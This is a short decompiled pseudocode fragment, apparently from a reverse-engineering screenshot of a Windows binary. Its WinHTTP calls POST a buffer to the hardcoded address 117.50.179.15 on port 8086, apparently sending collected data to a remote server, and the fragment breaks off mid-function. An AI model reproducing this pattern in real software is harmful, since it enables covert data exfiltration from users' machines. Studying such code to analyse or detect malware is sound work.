 231 {
232 v39 = (void *)v51;
233 if ( 2 * v53 + 2 >= 0x1000 )
234 {
235 v39 = *(void **)(v51 - 8);
236 if ( (unsigned __int64)(v51 - (_QWORD)v39 - 8) > 0x1F )
237 invalid_parameter_noinfo_noreturn();
238 }
239 j_j_free(v39);
240 }
241 v40 = WinHttpOpen(L"A WinHTTP Example Program/1.0", 0, 0i64, 0i64, 0);
242 v41 = WinHttpConnect(v40, L"117.50.179.15", 8086u, 0);
243 v42 = WinHttpOpenRequest(v41, L"POST", L"/", 0i64, 0i64, 0i64, 0);
244 v43 = v42;
245 v44 = lpOptional;
246 if ( si128.m128i_i64[1] > 7ui64 )
247 v44 = (LPVOID *)lpOptional[0];
248 if ( WinHttpSendRequest(v42, 0i64, 0, v44, 2 * si128.m128i_i32[0], 2 * si128.m128i_i32[0], 0i64) )
249 WinHttpReceiveResponse(v43, 0i64);
250 if ( v43 )
251 WinHttpCloseHandle(v43);
252 if ( v41 )